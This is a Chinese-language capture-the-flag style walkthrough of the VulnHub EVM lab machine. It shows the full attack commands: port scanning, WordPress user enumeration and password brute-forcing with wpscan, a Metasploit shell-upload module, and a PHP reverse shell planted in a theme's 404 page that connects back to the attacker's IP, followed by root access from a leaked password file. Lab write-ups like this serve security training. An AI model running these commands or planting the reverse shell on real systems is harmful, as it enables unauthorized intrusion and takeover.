文章标题

1.环境搭建

靶机环境搭建

攻击渗透机: kali IP地址:192.168.33.139

靶机:EVM IP地址未知

靶机下载地址:https://www.vulnhub.com/entry/evm-1,391/

2.信息收集



2.1 主机发现

我们要进行渗透,首先得知道目标靶机的IP地址,否则将无从做起

arp-scan -l

扫描获取到目标靶机IP地址为:192.168.33.146

若扫描不到目标靶机IP地址,可查阅我写的这篇文章进行解决https://blog.csdn.net/liver100day/article/details/119109320





2.2 端口扫描

既然知道了目标靶机IP地址,那就继续扫描获取目标靶机开放的端口,服务和版本信息

nmap -T4 -sV -A -O -p- 192.168.33.146

#这样写的话扫描会花一部分时间,耗时并且被发现风险很大,建议仅在靶机练习时使用

扫描发现目标靶机开放了很多端口,有22端口(ssh服务),80端口(http服务),53端口,110端口,139端口,143端口和445端口和其他系统有关信息

53端口为DNS(Domain Name Server,域名服务器)服务器所开放,主要用于域名解析,DNS服务在NT系统中使用的最为广泛。通过DNS服务器可以实现域名与IP地址之间的转换,只要记住域名就可以快速访问网站。

110端口是为POP3(邮件协议3)服务开放的,POP2、POP3都是主要用于接收邮件的,目前POP3使用的比较多,许多服务器都同时支持POP2和POP3, 单单POP3服务在用户名和密码交换缓冲区溢出的漏洞就不少于20个,比如WebEasyMail POP3 Server合法用户名信息泄露漏洞,通过该漏洞远程攻击者可以验证用户账户的存在

139端口是NetBIOS Session端口,用来文件和打印共享,注意的是运行samba的unix机器也开放了139端口,功能一样。

143端口主要是用于“Internet Message AccessProtocol”v2(Internet消息访问协议,简称IMAP),和POP3一样,是用于电子邮件的接收的协议。

445端口默认开启microsoft-ds (TCP 445)端口允许远程用户连接。Microsoft 2000的microsoft-ds (TCP 445)端口在处理进行数据包时存在漏洞,可导致拒绝服务攻击。



2.3 访问80端口(http服务)

目标开启了80端口,这不明摆着让我们去访问一下吗?

发现是Apache的默认页面,并且发现了提示,提示存在一个名为“ WordPress”的易受攻击的目录,访问**/wordpress/,这里我能够访问,但是却等了很久,并无任何可用信息,那我们接下来就使用wpscan**

3.漏洞利用

3.1 使用wpscan爆破用户名和密码进行ssh登录



3.1.1 使用wpscan枚举/wordpress/网页里面的用户名

wpscan --url http://192.168.33.146/wordpress/ -e u



找到一个用户名:c0rrupt3d_brain



3.1.2 使用wpscan 爆破c0rrupt3d_brain用户的密码



wpscan自带的一个密码字典,在kali里的/usr/share/wordlists/rockyou.txt,不过第一次使用时需要进行解压

wpscan --url http://192.168.33.146/wordpress/ -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt

爆破需要花费一点时间

爆破得到用户密码为:24992499



3.2 启动msf使用模块反弹shell

输入msfconsole打开msf



搜索wordpress对应版本

search wordpress 5.2.4



在被查找到的模块中使用exploit / unix / webapp / wp_admin_shell_upload模块



use exploit/unix/webapp/wp_admin_shell_upload



查看需要设置那些参数

show options



一一进行设置

set password 24992499

set username c0rrupt3d_brain

set rhost 192.168.33.146

set TARGETURI /wordpress



再次查看参数,确保参数输入正确



确保无误后,输入run运行,成功获取到目标shell

4 提权



切换至/home目录下,发现了**/root3r目录

发现了一个.root_ password_ ssh. txt文件,查看这个文件

发现了willy26**数据,这应该是root用户的密码,尝试切换至root用户



shell

使用python切换至交互式shell

python -c 'import pty;pty.spawn(:/bin/bash")'

切换成功,成功拿取到root权限,并且在root目录下找到了successful

拿到了root权限,那目标靶机就已经完全被你攻破了



3.3登录后台登录网页植入木马反弹shell

寻找目标网页后台登陆页面,使用刚刚获取到的账户密码进行登录

dirb http://192.168.33.146

成功找到后台登录界面,但我却怎么也访问不了。如果大家可以访问的话,下面是我的思路,大家可以去实验一下

使用刚刚获取到的用户名和密码进行登录

成功登录进去

根据流程,先点击Appearance,再点击Theme Editor,最后点击404页面代码

向404页面代码写入木马

$ip="192.168.33.129"; #这里是kali的IP地址

$port=9966; #填写一个未被占用的端口号

$sock = fsockopen($ip, $port);

$descriptorspec = array(

0 => $sock,

1 => $sock,

2 => $sock

);

$process = proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);

写好之后保存



再打开一个终端,进行监听端口

nc -lvp 9966

随意访问一个不存在的页面,触发404页面代码

这样在你监听的终端就可以成功反弹shell

4.提权

提权操作就和上面的做法一致了

使用python切换至交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

成功切换,这样更利于我们进行操作

查看当前用户能否以root权限执行命令

sudo -l

看来不行,切换至/home目录下,发现了**/root3r**目录

在该目录下,仅发现了一个test.txt,猜测可能有隐藏文件(隐藏文件以.开头)

ls -la

发现了一个**.root_ password_ ssh. txt文件,查看这个文件

发现了willy26**数据,这应该是root用户的密码,尝试切换至root用户

su root

切换成功,成功拿取到root权限,并且在root目录下找到了successful

拿到了root权限,那目标靶机就已经完全被你攻破了

5.总结

1.这靶机题型我已经做了很多次了,很简单的,不解在于为什么需要使用wpscan工具

2.为什么需要使用hi/exploit / unix / webapp / wp_admin_shell_upload模块

最近一直在学习,但是学习的东西很多很杂,于是便把自己的学习成果记录下来,便利自己,帮助他人。希望本篇文章能对你有所帮助,有错误的地方,欢迎指出!!!喜欢的话,不要忘记点赞哦!!!